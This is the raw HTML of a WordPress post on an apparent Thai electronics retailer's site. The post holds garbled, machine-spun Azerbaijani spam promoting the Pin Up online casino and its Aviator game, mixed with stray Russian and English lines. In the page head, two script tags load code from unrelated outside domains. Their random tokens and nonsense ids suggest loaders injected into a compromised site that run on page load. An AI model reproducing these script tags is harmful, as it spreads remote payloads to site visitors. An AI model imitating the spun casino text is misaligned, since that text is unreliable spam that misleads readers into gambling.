0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);padding:0.5em 0.5em 0.5em 5em;margin:3px 3px 3px 3px;font-style:normal;font-weight:400;font-size:15px;font-family:'TWK Everett Light';}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0.1em solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:0.98em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette8);}#search-drawer .drawer-inner{background:rgba(9,12,16,0.15);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}.tertiary-navigation .tertiary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:148px;}.header-search-bar{margin:0px 0px 0px 0px;}.header-search-bar form input.search-field{font-style:normal;font-weight:300;font-size:15px;font-family:Prompt, sans-serif;background:rgba(0,0,0,0);border:1px solid transparent;border-color:var(--global-palette9);}.header-search-bar form input.search-field, .header-search-bar form .kadence-search-icon-wrap{color:var(--global-palette9);}.header-search-bar form input.search-field:focus{background:rgba(255,255,255,0);border-color:var(--global-palette9);}.header-search-bar form input.search-field:focus, .header-search-bar form input.search-submit:hover ~ .kadence-search-icon-wrap, #main-header .header-search-bar form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:#ffffff;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
</style>
<link rel='stylesheet' id='kadence-header-css' href="https://www.sgearthailand.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.18" media='all' />
<link rel='stylesheet' id='kadence-content-css' href="https://www.sgearthailand.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.18" media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href="https://www.sgearthailand.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.18" media='all' />
<link rel='stylesheet' id='kadence-splide-css' href="https://www.sgearthailand.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.18" media='all' />
<link rel='stylesheet' id='kadence-footer-css' href="https://www.sgearthailand.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.18" media='all' />
<link rel='stylesheet' id='jet-elements-css' href="https://www.sgearthailand.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.9" media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href="https://www.sgearthailand.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.9" media='all' />
<link rel='stylesheet' id='elementor-icons-css' href="https://www.sgearthailand.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0" media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href="https://www.sgearthailand.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.5" media='all' />
<link rel='stylesheet' id='swiper-css' href="https://www.sgearthailand.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6" media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href="https://www.sgearthailand.com/wp-content/uploads/elementor/css/post-5.css?ver=1679470347" media='all' />
<link rel='stylesheet' id='elementor-pro-css' href="https://www.sgearthailand.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1" media='all' />
<link rel='stylesheet' id='elementor-global-css' href="https://www.sgearthailand.com/wp-content/uploads/elementor/css/global.css?ver=1679470348" media='all' />
<link rel='stylesheet' id='elementor-post-160-css' href="https://www.sgearthailand.com/wp-content/uploads/elementor/css/post-160.css?ver=1679470348" media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://www.sgearthailand.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sgearthailand.com/wp-json/wp/v2/posts/1676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sgearthailand.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.sgearthailand.com/pinup-t%c9%99yyar%c9%99-oyunu-pin-up-aviator-dizajnum-11/" />
<link rel='shortlink' href='https://www.sgearthailand.com/?p=1676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sgearthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sgearthailand.com%2Fpinup-t%25c9%2599yyar%25c9%2599-oyunu-pin-up-aviator-dizajnum-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sgearthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sgearthailand.com%2Fpinup-t%25c9%2599yyar%25c9%2599-oyunu-pin-up-aviator-dizajnum-11%2F&#038;format=xml" />
<link rel="pingback" href="https://www.sgearthailand.com/xmlrpc.php"><meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.sgearthailand.com/wp-content/uploads/2022/03/favicon-02-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://www.sgearthailand.com/wp-content/uploads/2022/03/favicon-02.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sgearthailand.com/wp-content/uploads/2022/03/favicon-02.webp" />
<meta name="msapplication-TileImage" content="https://www.sgearthailand.com/wp-content/uploads/2022/03/favicon-02.webp" />
		<style id="wp-custom-css">
			.header-search-bar form input.search-field {border-radius:25px}
.kadence-svg-iconset svg {color:#fff;}
.group-title{font-family:TWK Everett;font-weight:600;color:#fff;;background-color:gray;padding-left:7px;}
/*เอาเส้นใต้ออกจาก header tab สินค้า*/
.elementor-563 .elementor-element.elementor-element-b099b57 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li {
    text-align: left;
    background-color: #02010100 !important;
    border: none;
}
.dwspecs-product-table-group, tr td{font-family:TWK Everett;font-size:.9em;}

p:lang(en){font-family:TWK Everett;}
p:lang(th){font-family:Prompt;}

.elementor-widget-container > p{font-family:Prompt !important;}

.elementor-563 .elementor-element.elementor-element-b099b57 .elementor-jet-single-tabs.jet-woo-builder > .jet-single-tabs__wrap .woocommerce-tabs .tabs > li.active a {
    display: none;
}
.group-title {
    font-family: TWK Everett;
    font-weight: 500;
    color: #000;
    background-color: #80808000;
    padding: 0;
    font-size: 1.4em;
}

.related, .products .elementor-jet-single-related .jet-woo-builder{display:none;}
.single-product .product .elementor-jet-single-add-to-cart .cart .quantity .input-text {display:none;}

.elementor-563 .elementor-element.elementor-element-f1c3391 .jet-woo-builder .single_add_to_cart_button.button {
display: none !important;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1676 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-5">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard kadence-sticky-header" data-section="kadence_customizer_header_main" data-reveal-scroll-up="false" data-shrink="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.sgearthailand.com/" rel="home" aria-label="S GEAR THAILAND"><img width="155" height="57" src="https://www.sgearthailand.com/wp-content/uploads/2022/03/Group.png" class="custom-logo" alt="S GEAR THAILAND" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.sgearthailand.com/about-us/">ABOUT US</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.sgearthailand.com/service/">SERVICE</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.sgearthailand.com/where-to-buy/">WHERE TO BUY</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://www.sgearthailand.com/downloads/">DOWNLOAD</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search_bar">
	<div class="header-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://www.sgearthailand.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_search_bar" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://www.sgearthailand.com/" rel="home" aria-label="S GEAR THAILAND"><img width="155" height="57" src="https://www.sgearthailand.com/wp-content/uploads/2022/03/Group.png" class="custom-logo" alt="S GEAR THAILAND" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-1676" class="entry content-bg single-entry post-1676 post type-post status-publish format-standard hentry category-pin-up-azerbaijan">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.sgearthailand.com/category/pin-up-azerbaijan/" rel="tag">pin up azerbaijan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title"><tg>Pinup Təyyarə Oyunu  Pin Up Aviator Dizajnum 11</tg</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.sgearthailand.com">sgear.admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-05T18:11:10+07:00">5 March 2023</time><time class="updated" datetime="2024-03-10T11:57:41+07:00">10 March 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><tg>Pinup Təyyarə Oyunu  Pin Up Aviator Dizajnum 11</tg><descr>Bu saytda siz praktik bukmeker dilerləri ilə çoxlu bədii kazino oyunları oynaya bilərsiniz.</descr></p>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin-up Casino – Azərbaycanda Onlayn Kumar Oynamanın Keyfi</a></li>
<li><a href="#toc-1">Pin Up Casino Haqqında Tez-tez Verilən Suallar</a></li>
<li><a href="#toc-2">Pin-up Casino Promosyonları Və Bonusları</a></li>
<li><a href="#toc-3">Onlayn Pin-up Casino Oyunlar Oynayın</a></li>
<li><a href="#toc-4">Aviator Game Oyununu Onlayn Kazi̇no Saytinda Pi̇n Up Necə Tapa Etmək Olar?</a></li>
<li><a href="#toc-5">Mobil Telefonda Pin-up Casino</a></li>
<li><a href="#toc-6">➡️ Pin Up Kazinosunun Mobil Versiyası</a></li>
<li><a href="#toc-7">Pin-up Casino Promosyonları Və Bonusları</a></li>
<li><a href="#toc-8">Müştərilərin Bukmeker Kontorunun Qeydiyyatı Və Yoxlanılması Pin Up</a></li>
<li><a href="#toc-9">Unikal Xüsusiyyətlər</a></li>
<li><a href="#toc-13">Yeni Kriptovalyuta Kazinolarını Skan Etmək üçün ürəyiaçiq Məsləhətlər</a></li>
<li><a href="#toc-14">Pin Up Kazinosunda Oyun Kateqoriyaları</a></li>
<li><a href="#toc-15">Formal Pin-up Saytına Necə” “daxil Olmaq Olar?</a></li>
<li><a href="#toc-16">Pin Up Casino Seyrək: Azərbaycan Istifadəçiləri üçün Rəsmi Sayt</a></li>
<li><a href="#toc-18">Pin-up Casino Bonusları Ve Promosyon Kodları</a></li>
<li><a href="#toc-20">🎁pin Upward Casino Qeydiyyat Bonusları Və Depozitsiz Pulsuz Fırlanmalarla Promo Kodlar</a></li>
<li><a href="#toc-21">Pin Up Bet Tətbiqində Idman Mərcləri</a></li>
<li><a href="#toc-22">???? Pinup Kazino Dəstəyi</a></li>
<li><a href="#toc-23">Pin Up Kazino Oyunlarını əməli Pulla Oynaya Bilərəmmi?</a></li>
</ul>
</div>
<p>İstənilən bonus promosyonunun aşkar istifadə və mərc şərtləri mülk. Qazanclı və əlaqəli bonuslara xoruzlanmaq üçün onlara əməl etməlisiniz. Başqa yolla da gedə bilərsiniz – Pin Up Azerbaycan formal resursundan istifadə edin. Bunu etmək ötrü mobil telefonundan oyunçunun kazino veb saytına girməsi və sonra sol tərəfdəki menyunu göstərməsi lazımdır.</p>
<ul>
<li>Bundan sonra, bütöv avtomatlaşdırılmış proqram quraşdırma proseduru başlayacaq.</li>
<li>Bu, təchizat resurslarından istifadə baxımından zabitəli yox və əlbəəl daxil olmaq ötrü hər vaxt iş masanıza səhifə qısayolu artıq edə bilərsiniz.</li>
<li>Pin-Up Casino, lap məşhur oyun təşkilatçılarından biri olan Betsoft tərəfindən ən təmtəraqlı keyfiyyətli oyunlar təklif edən bir platformadır.</li>
<li>Pin-Up əziz oyunları tapdığım və unudulmaz emosiyalar aldığım kazinodur.</li>
<li>Lazım gələrsə, bu sertifikatın təfərrüatlarını bənzər səhifədə üçün bilərsiniz.</li>
</ul>
<p>Bu, qumar sahəsində bu fəaliyyəti həyata aparmaq üçün müvafiq lisenziyası olan qanuni bir onlayn kazino. Səhifənin altındakı Pin Up onlayn kazinoya izin verən mövcud lisenziya, ortaq proqram haqqında elan, xəlvətilik siyasəti və başqa təşkilati məlumatlar mal. Sayt, rəqabətdən bənzərsiz vahid şəkildə fərqləndirən intuitiv bir dizayn ilə xarakterizə olunur. Hər vaxt ianə etməyə naxışlı olan səmimi dəstək komandasını təmtəraqlı qiymətləndirdim.</p>
<h2 id="toc-0">Pin-up Casino – Azərbaycanda Onlayn Kumar Oynamanın Keyfi</h2>
<p>Bundan sonra, tam avtomatlaşdırılmış proqram qondarma proseduru başlayacaq. IOS və Android əməliyyat sistemləri olan qadgetlər üçün Pin-up kazino mobil proqramının rəngarəng versiyaları mövcuddur. Bu əməliyyat sistemlərinin variantları müvafiq əməliyyat sistemi quraşdırılmış smartfonlar, planşetlər və özgə <a href="https://pin-up-azerbaycanda24.com">pin up</a> cihazlarda işləyəcək. Pin-up casino indir, oyundan yayınmadan Pin-up dünyasına etibarlı bələdçidən istifadə etmək deməkdir. Bu, istənilən yerdən oyundan həzz götürmək istəyən hər kəs üçün yüksək fürsətdir.</p>
<ul>
<li>Sürətli pula üstünlük verən oyunçular arasında məşhur olan digər bir qumar əyləncə növü.</li>
<li>255 AZN məbləğində əmanəti genişlətmək üçün oyunçuya kazino Pin-up casino-dən əlavə uduş təqdim olunacaq.</li>
<li>Bu, praktik pulla oynana bilən slot oyunları haqqında elliklə stereotipləri eyzən qıran oyundur.</li>
</ul>
<p>Əslində, bu, zalda ən əla və ən aktiv qumarbazın müəyyənləşdirilməsidir. Oyun platformasında qumarda turnirlərdən və promosyonlardan istifadə hesabı əhəmiyyətli bir məbləğlə yükləmək ötrü çox əla seçim olacaqdır. Qonaq eyni slotları oynayır və spinlərə mərc edir, həm də yarışlarda iştirak edir.</p>
<h3 id="toc-1">Pin Up Casino Haqqında Tez-tez Verilən Suallar</h3>
<p>Demo versiyası elliklə slot maşınları, eləcə də tək mərc formatında bir ən stolüstü oyunlar üçün nəzərdə tutulub. Bu, zorakı qeydiyyat və depozit  qoymadan oynamaq üçün oynamağa macal verir. Avtorizasiya prosedurunu uğurla başa vurmuş oyunçu rəngarəng ödəniş sistemlərindən, o cümlədən bank kartlarından istifadə edə bilər. Hesabınıza pul yatırdıqdan sonra siz praktik pul mərclərinə keçə və kazinodan bonuslar əldə edə bilərsiniz.</p>
<p>Buna üçün də, Pin Up casino azerbaycan saytında oyunçular üçün gecə gündüz dəstək mal. Это популярная краш игра, которая позволяет любому желающему за пару раундов увеличить свой банк в несколько раз. The Pinup Casino App boasts dəm array of features designed to deliver a top notch gaming experience.</p>
